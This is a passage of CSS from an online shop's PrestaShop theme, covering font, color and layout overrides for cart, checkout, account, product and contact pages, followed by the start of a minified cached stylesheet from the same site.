    width: 38% !important;
    text-align: right !important;
  }
}
#order #center_column .total_table .text-right,
#order #center_column #cart_summary .mobile-title {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order #center_column #cart_summary small {
  font-family: 'MyriadPro-Regular' !important;
}
#order #center_column #total_price_container {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 18px !important;
}
#order .order_delivery .address h3,
#order .order_delivery .address h3 span {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#order .order_delivery .address li {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order .cart_navigation a,
#order .cart_navigation input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #e1423c !important;
}
#order .cart_navigation a:hover,
#order .cart_navigation input:hover {
  background-color: #970500 !important;
}
#HOOK_SHOPPING_CART .productscategory_h2 {
  font-family: 'MyriadPro-Semibold' !important;
  color: #000;
  font-size: 20px;
}
#order .standard-checkout {
  width: 100%;
}

#order .cart_navigation .standard-checkout {
  width: inherit
}

@media screen and (max-width: 479px) {
  #HOOK_PAYMENT .payment_module a {
    padding: 33px 40px 34px 29px !important;
  }
}

@media screen and (max-width: 500px) {
  #HOOK_SHOPPING_CART {
    display: none;
  }
}

#order-confirmation h1 {
  font-family: 'MyriadPro-Bold' !important;
}
#module-cheque-payment .wrap_indent h3 {
  font-family: 'MyriadPro-Bold' !important;
  font-size: 16px !important;
}
#module-cheque-payment .wrap_indent p,
#order-confirmation .wrap_indent p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-cheque-payment .cart_navigation a,
#module-cheque-payment .cart_navigation input,
#order-confirmation .cart_navigation a,
#order-confirmation .cart_navigation input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-cheque-payment .step_current span,
#module-cheque-payment .step_todo span,
#module-cheque-payment .step_done a,
#order-confirmation .step_current span,
#order-confirmation .step_todo span,
#order-confirmation .step_done a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 24px !important;
}
@media screen and (max-width: 727px) {
  #module-cheque-payment .step_current span,
  #module-cheque-payment .step_todo span,
  #module-cheque-payment .step_done a,
  #order-confirmation .step_current span,
  #order-confirmation .step_todo span,
  #order-confirmation .step_done a {
    font-family: 'MyriadPro-Regular' !important;
    font-size: 16px !important;
  }
}
#module-cheque-payment .step_current span em,
#module-cheque-payment .step_todo span em,
#module-cheque-payment .step_done em,
#order-confirmation .step_current span em,
#order-confirmation .step_todo span em,
#order-confirmation .step_done em   {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 36px !important;
}

/* Page CMS */
#cms #center_column {
  width: 100% !important;
}
#cms #center_column h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#cms #center_column h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#cms #center_column h3 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
#cms #center_column p,
#cms #center_column ul,
#cms #center_column li {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page Mentions l�gales */
#history #center_column h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#history #center_column h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#history #center_column h3,
#history #center_column th {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
#history #center_column p,
#history #center_column ul,
#history #center_column li,
#history #center_column td,
#history #center_column .footer_links li a,
#history #center_column .history_detail a span,
#history #center_column .history_detail a,
#history .history_invoice a,
#history #block-order-detail .box-small a span,
#history #order-detail-content .item td:last-child span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

@media screen and (max-width: 479px) {
  #history #center_column .footer_links li {
    padding: 10px 0;
  }
}

/* Cookies */
#cookieInfo {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  padding: 20px 0 !important;
}
#cookieInfo a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

#languages_block_top {
  display: none;
}

/* Cr�ation de compte / login */
#authentication h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
#authentication h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 18px !important;
}
#authentication p,
#authentication .alert-danger,
#authentication .form-group label,
#authentication .checkbox label,
#authentication label,
#authentication button,
#authentication input,
#authentication .submit input,
#authentication .submit button {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Mon compte */
#my-account h1,
#address h1,
#order-slip h1,
#addresses h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
#my-account h3,
#order h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 18px !important;
}
#my-account p,
#address p,
#address form label,
#address form input,
#address form textarea,
#address form select option,
#address #id_country option,
#address option,
#address span,
#order-slip p,
#order-slip .footer_links a,
#addresses p,
#addresses .footer_links a,
#order .address li,
#order .address_update a,
#order .address_add a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
@media screen and (max-width: 479px) {
  #order-slip #center_column .footer_links li {
    padding: 10px 0;
  }
}
#my-account .myaccount-link-list span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 20px !important;
  text-transform: uppercase !important;
}

@media screen and (max-width: 727px) {
  body #white_bg .main-section-links li {
    width: 100%;
  }
}

/* Adresses */
#addresses .addresses p,
#addresses .addresses span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#addresses .addresses h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 18px !important;
}
@media screen and (max-width: 479px) {
  #addresses #center_column .footer_links li {
    padding: 10px 0;
  }
}

/* 404 */
#pagenotfound h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
#pagenotfound h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 16px !important;
}
#pagenotfound p,
#pagenotfound input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

#pagenotfound .pagenotfound {
  background: none !important;
  padding-right: 0 !important;
}

/* Nos Services */
.nos_services {
  margin-top: 70px;
}
.nos_services .nos_services_title h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #666 !important;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 20px;
  line-height: 26px;
}

@media screen and (max-width: 727px) {
  .nos_services .left_column,
  .nos_services .right_column {
    width: 100%;
  }
  .nos_services .nos_services_title h3::before {
    display: none;
  }
  .nos_services .nos_services_title h3::after {
    display: none;
  }
}

#products-single .carousel-buttons.smooth02 {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

#productsCarousel_single .carousel-buttons.smooth02 a {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

.product #crossselling .productscategory_h2,
.product .blockproductscategory .productscategory_h2 {
  font-family: 'MyriadPro-Semibold' !important;
  color: #000;
  font-size: 20px;
  margin-top: 20px;
}
.product #productscategory_list .li-indent img {
  background-color: #fff;
}

#pb-left-column #short_description_block {
  padding-top: 62px !important;
}

.product .instock,
.product .outofstock {
  display: none !important;
}
.product .instock {
  padding: 5px 10px;
  background-color: #78ca1f;
  color: #fff;
  display: inline-block;
  font-family: 'MyriadPro-Semibold';
  text-transform: uppercase;
}
.product .outofstock {
  padding: 5px 10px;
  background-color: #c12126;
  color: #fff;
  display: inline-block;
  font-family: 'MyriadPro-Semibold';
  text-transform: uppercase;
}

.shopping_cart_voucher {
  display: none;
}

#products-bottom .block_product .carouselContainer .bottom_block .carousel-buttons {
  margin-top: 0 !important;
}

#products-bottom .block_product .carouselContainer .bottom_block .carousel-buttons a {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

.cms-conditions-utilisation ul li ul {
  padding-left: 15px;
}

#identity .wrap_indent h1 {
  font-family: 'MyriadPro-Semibold' !important;
}
#identity #center_column .wrap_indent p,
#identity #center_column .wrap_indent input,
#identity #center_column .wrap_indent label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

@media screen and (max-width: 727px) {
  #identity #center_column .wrap_indent h1 {
    font-family: 'MyriadPro-Semibold' !important;
    font-size: 28px !important;
  }
  #identity #center_column .wrap_indent p,
  #identity #center_column .wrap_indent input,
  #identity #center_column .wrap_indent label {
    font-family: 'MyriadPro-Regular' !important;
    font-size: 14px !important;
  }
  #identity .form-group input {
    margin-left: 0 !important;
  }
  #identity .form-group label {
    text-align: left !important;
    width: 120px !important;
  }
  #identity .radio-inline label {
    width: inherit !important;
  }
}

@media screen and (max-width: 479px) {
  #identity .form-group label {
    padding-left: 0 !important;
  }
  #identity .form-group:first-child label {
    width: 50px !important;
  }
}

@media screen and (max-width: 727px) {
  #product #crossselling,
  #product .blockproductscategory {
    display: none !important;
  }
}

@media screen and (max-width: 479px) {
  #product #thumbs_list {
    height: auto !important;
  }
}

#category #block_contact_infos ul li:hover {
  background: transparent !important;
}
#category .product-info h3 a {
  font-family: 'DINPro-Bold' !important;
  font-size: 16px !important;
}
#category .product-info p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#category .product-container .ellipsis {
  white-space: initial !important;
}
#category .product_list > li h3 {
  height: 50px;
}


@media (max-width: 479px) {
  #product #views_block {
    height: auto ! important;
  }
}

@media (max-width: 727px) {
  #shopping_cart {
    background-color: #ebebeb !important;
    border: none !important;
  }
}

#product #quantity_wanted_p #quantity_wanted {
  border: 1px solid #e0e0e0 !important;
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}


#product #pb-right-column1 .price {
  border: 1px solid #e0e0e0;
  padding: 15px 10px;
}
#product #pb-right-column1 .our_price_display {
  padding: 0;
}


#index #header_user_info a {
  font-size: 14px !important;
}

@media (max-width: 479px) {
  #header_user {
    position: relative !important;
    top: 0 !important;
    width: 60% !important;
  }
  #search #center_column .heading-counter {
    display: block !important;
  }
}

@media (max-width: 727px) {
  #search #pk_customlinks {
    top: 0 !important;
    left: inherit !important;
  }
  #search .pk_account {
    float: right !important;
  }
}

#index #instafeed_middle {
  height: inherit !important;
}

#index #blocksliderpluspromo .productInfo .manufacturer_name {
  width: 64% !important;
}
#index #blocksliderpluspromo .productInfo .manufacturer_name.ellipsis {
  white-space: initial;
}
#index #blocksliderpluspromo .productInfo .reduction {
  height: 50px;
}

@media (max-width: 979px) {
  #index #blocksliderpluspromo .productInfo {
    top: 0 !important;
  }
  #index #blocksliderpluspromo .price_with_reduction {
    padding-top: 40px !important;
  }
}

@media (max-width: 728px) {
  #index #blocksliderpluspromo .productInfo {
    top: 75px !important;
  }
  #index #blocksliderpluspromo .price_with_reduction {
    padding-top: 40px !important;
  }
}

#blocksliderpluspromo .name.ellipsis p {
  padding-left: 10px;
  padding-right: 10px;
}


.star_content .star_on svg {
  color: #970500 !important;
}
#availability_date {
  display: none !important;
}

.bottom-section-links li {
  margin: 5px;
  /* width: 30% !important; */
  width: 238px !important;
  display: block !important;
  float: left;
  padding: 20px 0;
  min-height: 70px !important;
  padding: 6% 0 !important;
  cursor: pointer !important;
}
.bottom-section-links li:nth-child(1) {
  /* background-color: #6f6d69; */
  /* background-color: rgb(111,109,105,1); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.bottom-section-links li:nth-child(2) {
  /* background-color: #af362a; */
  /* background-color: rgb(175,54,42,1); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.bottom-section-links li:nth-child(3) {
  /* background-color: #251f20; */
  /* background-color: rgb(37,31,32,1); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
/* .bottom-section-links li:nth-child(1):hover { */
  /* background-color: #6f6d69; */
  /* background-color: rgb(111,109,105,0.5); */
/* } */
/* .bottom-section-links li:nth-child(2):hover { */
  /* background-color: #af362a; */
  /* background-color: rgb(175,54,42,0.5); */
/* } */
/* .bottom-section-links li:nth-child(3):hover { */
  /* background-color: #251f20; */
  /* background-color: rgb(37,31,32,0.5); */
/* } */
.bottom-section-links li a.menu-item-title,
.bottom-section-links li.current-item a.menu-item-title {
  color: rgb(255, 255, 255, 0) !important;
  font-size: 16px !important;
  height: auto !important;
  /* display: none !important; */
  text-align: center;
}
.bottom-section-links li a.menu-item-title:hover {
  color: rgb(255, 255, 255, 0) !important;
}

.product_img_link {
  background-color: #fff;
}
#thumbs_list_frame .thickbox img {
  background-color: #fff;
}
.nbs-flexisel-item img {
  background-color: #fff;
}

#module-bestkit_customform-form #cform_contact .page-heading {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#module-bestkit_customform-form #cform_contact .form_desc p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.cms-contact .cform_wrapper,
#module-bestkit_customform-form .cform_wrapper {
  padding: 0 !important;
  background-color: transparent !important;
  border: none !important;
}
.cms-contact .cform_wrapper #cform_contact .cform label,
#module-bestkit_customform-form .cform_wrapper #cform_contact .cform label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  width: 100%;
  display: block;
  margin-bottom: 10px;
}
.cms-contact .cform_wrapper #cform_contact .cform input,
#module-bestkit_customform-form .cform_wrapper #cform_contact .cform input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.cms-contact .cform_wrapper #cform_contact .cform textarea,
#module-bestkit_customform-form .cform_wrapper #cform_contact .cform textarea {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  width: 100% !important;
  height: 150px !important;
}
.cms-contact .cform_wrapper #cform_contact #submitForm,
#module-bestkit_customform-form .cform_wrapper #cform_contact #submitForm {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #af362a;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  padding: 7px 15px;
  line-height: 16px;
  cursor: pointer;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  border: none;
  border-radius: 0px;
  margin-top: 15px;
}
.cms-contact .cform_wrapper #cform_contact #submitForm:hover,
#module-bestkit_customform-form .cform_wrapper #cform_contact #submitForm:hover {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #970500;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  padding: 7px 15px;
  line-height: 16px;
  cursor: pointer;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  border: none;
  border-radius: 0px;
  margin-top: 15px;
}

#newsletter_block_ext .col .content{
  background-color: #fff;
}
#newsletter_block_ext .col .opaque {
  background-color: rgba(255,255,255,0) !important;
}

.ac_results .prname {
  font-family: 'MyriadPro-Regular' !important;
}
.ac_results .price {
  font-family: 'MyriadPro-Regular' !important;
}

#products-comparison h1 {
  font-family: 'MyriadPro-Bold' !important;
}
#products-comparison #product_comparison p,
#products-comparison #product_comparison span,
#products-comparison #product_comparison a,
#products-comparison #product_comparison strong,
#products-comparison #product_comparison td {
  font-family: 'MyriadPro-Regular' !important;
}

.fancybox-overlay h1 {
  font-family: 'MyriadPro-Bold' !important;
}
.fancybox-overlay h2 {
  font-family: 'MyriadPro-Semibold' !important;
}
.fancybox-overlay h2 {
  font-family: 'MyriadPro-Regular' !important;
}

#ph_simpleblog_categories {
  display: none;
}
#module-ph_simpleblog-single .post-content h2,
#module-ph_simpleblog-single .post-content h3 {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 16px !important;
}
#module-ph_simpleblog-single .post-content p,
#module-ph_simpleblog-single .post-content span,
#module-ph_simpleblog-single .post-content a,
#module-ph_simpleblog-single .post-content strong,
#module-ph_simpleblog-single .post-content td {
  font-family: 'MyriadPro-Regular' !important;
}

.alert-warning {
  font-family: 'MyriadPro-Regular' !important;
}

#module-bankwire-payment p,
#module-bankwire-payment a,
#module-bankwire-payment input,
#module-bankwire-payment span,
#module-bankwire-payment em,
#module-bankwire-payment h2 {
  font-family: 'MyriadPro-Regular' !important;
}

#cart-price-precisions {
  font-family: 'MyriadPro-Regular' !important;
}

#pk_features {
    overflow: hidden;
    position: relative;
    margin-bottom: 40px;
    /*background-image: url(../img/features-bg.jpg);*/
    /*background-attachment: fixed;*/
    /*background-position: 50% 0;
        background-position-y: 0px;
    background-repeat: no-repeat;*/
    height: 500px;
}

/*custom css*/
.product #pb-left-column h2 {
    font-family: 'MyriadPro-Semibold' !important;
    font-size: 20px !important;
    width: 350px;
    display: block;
    padding-bottom: 18px;
    float: left;
}
#listing_view .price.product-price {
    font-family: 'MyriadPro-Semibold' !important;
    font-size: 18px !important;
}
body {
    font: normal 14px/18px 'MyriadPro-Regular';
}
input.button_mini, input.button_small, input.button, input.button_large, input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled, input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large, input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled, a.button_mini, a.button_small, a.button, a.button_large, a.exclusive_mini, a.exclusive_small, a.exclusive, a.exclusive_large, span.button_mini, span.button_small, span.button, span.button_large, span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large, span.exclusive_large_disabled, .compare-form .button, button.button, #id_new_comment_form .button {
background-color: #af362a;
color: #ffffff;
font-family :'MyriadPro-Semibold';
}
#product_condition{
    display: none
}
#availability_statut{
    display: none
}
#footer {
    background-color: #6f6d69;
}
#footer .block .block_content ul li, #footer .block .block_content ul li a, #footer .block h4, .facebook-box .fb_fans, #footer a, .footer_text {
    color: #ffffff;
}
body.preset1 {
    background-color: #ebebeb;
}
#footer .block .block_content ul li a:hover {
    color: #ccc !important;
}
#layered .slide-content, #layered .slide-content .p {
 � font-size: 18px;
� � line-height: 24px;
� � font-family: 'MyriadPro-Regular';
}
#layered .slide-content h6 {
� � font-size: 24px;
� � line-height: 20px;
� � text-transform: uppercase;
� � color: #fff;
� � padding: 0;
� � margin-bottom: 15px;
� � font-family: 'MyriadPro-Semibold';
}
.italtitle {
� � font-style: normal;
� � font-size: 18px;
� � line-height: 20px;
� � color: #fff;
� � font-family: 'MyriadPro-Semibold';
}
#white_bg .trajan {
    font-family: "MyriadPro-Semibold";
}
h1, .tabcontent #heading-example h5 {
    font-family: 'DINPro-Bold';
}
#white_bg .lmroman {
    font-family: 'DINPro-Bold';
}
#layered .slide-content div {
    color: #3a3a3c;
    font-family: "MyriadPro-Regular";
    font-size: 16px;
    line-height: 24px;
}
h6, #white_bg .lmromancaps, .tabcontent #subheading-example h6 {
    font-family: "MyriadPro-Regular";
}
.pk_aboutus_block h6 {
    position: relative;
    margin: 10px 0 20px 0;
    padding: 0 0 20px 0;
    /*border-bottom: 1px solid #bdbcbc;*/
    background: none;
    font-size: 22px;
    line-height: 22px;
    font-weight: normal;
    color: #666;
    font-family: 'DINPro-Bold' !important;
	text-transform: uppercase;
}
body .flexmenu > ul > li > a span {
    line-height: 43px;
    height: 43px;
    background: none;
    background-color: rgba(0, 0, 0, 0);
    background-position-x: 0%;
    background-position-y: 0%;
    color: #fff;
}
body .flexmenu > ul > li > a:hover {
    color: #6b6b6b;
	/*color: #fff;*/
    font-size: 18px;
    font-weight: normal;
    /*background-color: #af362a;*/
	background-color: #970500;
}
.about-us {
	margin-top: 50px;
}

--- FILE ---
content_type: text/css
request_url: https://www.expo-visions.com/themes/alysum/cache/v_528_994ec678a828d044a0a3ed2c56a65f2f_all.css
body_size: 105388
content:
@import url(//fonts.googleapis.com/css?family=Open+Sans:400,600,700,300);@charset "UTF-8";
.container_9{margin:0 auto;width:980px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9{display:inline;float:left;position:relative;margin-right:20px}.alpha{margin-left:0}.omega{margin-right:0}.container_9 .grid_1{width:91px}.container_9 .grid_2{width:202px}.container_9 .grid_3{width:313px}.container_9 .grid_4{width:424px}.container_9 .grid_5{width:535px}.container_9 .grid_6{width:646px}.container_9 .grid_7{width:757px}.container_9 .grid_8{width:868px}.container_9 .grid_9{width:979px}.container_9 .prefix_1{padding-left:111px}.container_9 .prefix_2{padding-left:222px}.container_9 .prefix_3{padding-left:333px}.container_9 .prefix_4{padding-left:444px}.container_9 .prefix_5{padding-left:555px}.container_9 .prefix_6{padding-left:666px}.container_9 .prefix_7{padding-left:777px}.container_9 .prefix_8{padding-left:888px}.container_9 .suffix_1{padding-right:111px}.container_9 .suffix_2{padding-right:222px}.container_9 .suffix_3{padding-right:333px}.container_9 .suffix_4{padding-right:444px}.container_9 .suffix_5{padding-right:555px}.container_9 .suffix_6{padding-right:666px}.container_9 .suffix_7{padding-right:777px}.container_9 .suffix_8{padding-right:888px}.container_9 .push_1{left:111px}.container_9 .push_2{left:222px}.container_9 .push_3{left:333px}.container_9 .push_4{left:444px}.container_9 .push_5{left:555px}.container_9 .push_6{left:666px}.container_9 .push_7{left:777px}.container_9 .push_8{left:888px}.container_9 .pull_1{left:-111px}.container_9 .pull_2{left:-222px}.container_9 .pull_3{left:-333px}.container_9 .pull_4{left:-444px}.container_9 .pull_5{left:-555px}.container_9 .pull_6{left:-666px}.container_9 .pull_7{left:-777px}.container_9 .pull_8{left:-888px}.clear{}@font-face{font-family:'FontAwesome';src:url(https://www.expo-visions.com/fonts/fontawesome-webfont.eot?v=4.1.0);src:url(https://www.expo-visions.com/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0) format("embedded-opentype"),url(https://www.expo-visions.com/fonts/fontawesome-webfont.woff?v=4.1.0) format("woff"),url(https://www.expo-visions.com/fonts/fontawesome-webfont.ttf?v=4.1.0) format("truetype"),url(https://www.expo-visions.com/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.container_9{margin:0 auto;width:980px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9{display:inline;float:left;position:relative;margin-right:20px}.alpha{margin-left:0}.omega{margin-right:0}.container_9 .grid_1{width:91px}.container_9 .grid_2{width:202px}.container_9 .grid_3{width:313px}.container_9 .grid_4{width:424px}.container_9 .grid_5{width:535px}.container_9 .grid_6{width:646px}.container_9 .grid_7{width:757px}.container_9 .grid_8{width:868px}.container_9 .grid_9{width:979px}.container_9 .prefix_1{padding-left:111px}.container_9 .prefix_2{padding-left:222px}.container_9 .prefix_3{padding-left:333px}.container_9 .prefix_4{padding-left:444px}.container_9 .prefix_5{padding-left:555px}.container_9 .prefix_6{padding-left:666px}.container_9 .prefix_7{padding-left:777px}.container_9 .prefix_8{padding-left:888px}.container_9 .suffix_1{padding-right:111px}.container_9 .suffix_2{padding-right:222px}.container_9 .suffix_3{padding-right:333px}.container_9 .suffix_4{padding-right:444px}.container_9 .suffix_5{padding-right:555px}.container_9 .suffix_6{padding-right:666px}.container_9 .suffix_7{padding-right:777px}.container_9 .suffix_8{padding-right:888px}.container_9 .push_1{left:111px}.container_9 .push_2{left:222px}.container_9 .push_3{left:333px}.container_9 .push_4{left:444px}.container_9 .push_5{left:555px}.container_9 .push_6{left:666px}.container_9 .push_7{left:777px}.container_9 .push_8{left:888px}.container_9 .pull_1{left:-111px}.container_9 .pull_2{left:-222px}.container_9 .pull_3{left:-333px}.container_9 .pull_4{left:-444px}.container_9 .pull_5{left:-555px}.container_9 .pull_6{left:-666px}.container_9 .pull_7{left:-777px}.container_9 .pull_8{left:-888px}html{color:#000;background:#FFF}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}address,caption,cite,code,dfn,em,th,var,optgroup{font-style:inherit;font-weight:inherit}del,ins{text-decoration:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:baseline}sub{vertical-align:baseline}legend{color:#000}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}input,button,textarea,select{font-size:100%}a{cursor:pointer}.clearfix:before,.clearfix:after{content:".";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}.clearfix{zoom:1}#columns{z-index:1}body{font:normal 11px/14px Arial,Verdana,sans-serif;color:#222;background:#fff}.hidden{display:none}.f_right{float:right}h1{margin-bottom:20px;font-size:24px;line-height:22px}h2{padding-bottom:20px;font-size:18px}h3{padding-bottom:20px;font-size:16px}h4{padding-bottom:20px;font-size:14px}p{padding-bottom:20px}.warning{margin:0 0 10px 0;padding:10px;border:1px solid #e6db55;font-size:13px;background:#ffffe0}.success{margin:0 0 10px 0;padding:10px;border:1px solid #5cff74;font-size:13px;background:#d3ffab}.error{margin:0 0 10px 0;padding:10px;border:1px solid #990000;font-size:13px;background:#ffcccc}.error ol{margin-left:20px}.error p.lnk{margin-top:20px;padding:0;font-size:11px}.required sup{color:#f13340}.form-group.form-error input,.form-group.form-error textarea{border:1px solid #f13340;color:#f13340;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/form-error.png) 98% 5px no-repeat #fff1f2}.form-group.form-ok input,.form-group.form-ok textarea{border:1px solid #46a74e;color:#35b33f;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/form-ok.png) 98% 7px no-repeat #ddf9e1}.radio-inline,.checkbox{padding-left:0}.radio-inline .checker,.checkbox .checker{float:left}.radio-inline .checker span,.checkbox .checker span{top:0}.radio-inline div.radio,.checkbox div.radio{display:inline-block}.radio-inline div.radio span,.checkbox div.radio span{float:left;top:0}.selector{display:inline-block}form.std fieldset{margin:20px 0;border:1px solid #ccc}table.std,table.table_block{margin-bottom:20px;width:100%;border:1px solid #999;border-bottom:none}table.std th,table.table_block th{padding:14px 12px;font-size:12px;color:#fff;font-weight:bold;text-transform:uppercase;text-shadow:0 1px 0 #000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_table_th.png) repeat-x 0 0 #999}table.std tr.alternate_item,table.table_block tr.alternate_item{background-color:#f3f3f3}table.std td,table.table_block td{padding:12px;border-right:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;font-size:12px;vertical-align:top}.block{margin-bottom:20px}#footer .block{margin-bottom:0}.block h4{padding:6px 11px;font-size:12px;color:#fff;text-shadow:0 1px 0 #000;text-transform:uppercase;background:#383838}.block h4 a{color:#fff}.block ul{list-style-type:none}.block li.last{border:none}.block li a{display:block;color:#333}.account_creation label{float:left;padding-top:5px;width:80%;text-align:left;cursor:pointer}ul.footer_links{list-style-type:none;margin-bottom:20px}ul.footer_links li{float:left}ul.footer_links li.f_right{float:right}ul.footer_links li .icon{position:relative;top:6px;left:0}.content_sortPagiBar{margin:20px 0}#center_column .sortPagiBar{padding:10px;font:normal 11px Arial,Verdana,sans-serif;color:#666;background:#eee}#center_column .sortPagiBar p{padding:0}#center_column .sortPagiBar form{display:inline-block}.sortPagiBar #productsSortForm{float:right}.sortPagiBar select#selectPrductSort{margin:0 0 0 10px;color:#000;border:1px solid #ccc}.sortPagiBar #bt_compare{padding:3px 7px;border:none;color:#fff;text-shadow:0 1px 0 #000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_bt_compare.gif) repeat-x 0 0 #111}.sortPagiBar #nbrItemPage{margin-left:40px}.sortPagiBar .PrductSort{float:left}.sortPagiBar .nbrProduct{display:inline-block;padding:0 10px}.sortPagiBar #nb_item{border:1px solid #ccc}form.pagination{display:none}div.pagination{margin:10px 0;text-align:center}ul.pagination{list-style-type:none}ul.pagination li{display:inline;line-height:30px}ul.pagination a,ul.pagination span{display:inline-block;height:24px;width:24px;border:1px solid #eee;font:11px/24px Arial,Verdana,sans-serif;color:#999}ul.pagination a{text-align:center}ul.pagination a:hover{color:#333;border:1px solid #333}ul.pagination .current span{color:#000;border:1px solid #fff}ul.pagination li.disabled span{color:#ccc}#pagination_previous{float:left}#pagination_next{float:right}#pagination_previous a,#pagination_previous span,#pagination_next a,#pagination_next span{padding:0 8px;width:auto}#pagination_previous span,#pagination_next span{color:#ccc;border:1px solid #eee}ul#order_step{background-color:white}ul.step{list-style-type:none;margin-bottom:30px;height:52px;width:757px}ul.step li{float:left;height:52px;width:151px;text-align:center;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_standard.gif) no-repeat center bottom transparent}ul.step li a,ul.step li.step_current span{display:inline-block;padding:8px 10px 12px;color:#000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_current_span.gif) no-repeat center bottom transparent}ul.step li.step_current{font-weight:bold;background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_current.gif) no-repeat center bottom transparent}ul.step li.step_todo span{display:inline-block;padding:8px 10px 6px;color:#999;text-shadow:0 1px 0 #fff;background:#eee}ul.step li.step_done{font-weight:bold;background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_done.gif) no-repeat center bottom transparent}ul.step li.step_current#step_end{background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_end.gif) no-repeat center bottom transparent}.rating{clear:both;display:block;margin:10px 0;cursor:pointer}.rating:after{content:'.';display:block;height:0;width:0;clear:both;visibility:hidden}.cancel{overflow:hidden;display:inline-block;margin:0;width:16px;height:16px;text-indent:-999em;cursor:pointer}.cancel,.cancel a{background:url(https://www.expo-visions.com/themes/alysum/css/../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important}.cancel a{display:block;width:100%;height:100%;background-position:0 0}.pack_content{margin:10px 0 10px 0}.pack_price{float:right;margin-right:3px;font-size:12px}.confirmation{margin:0 0 10px;padding:10px;border:1px solid #e6db55;font-size:13px;background:none repeat scroll 0 0 #ffffe0}body .rte{background:transparent none repeat scroll 0 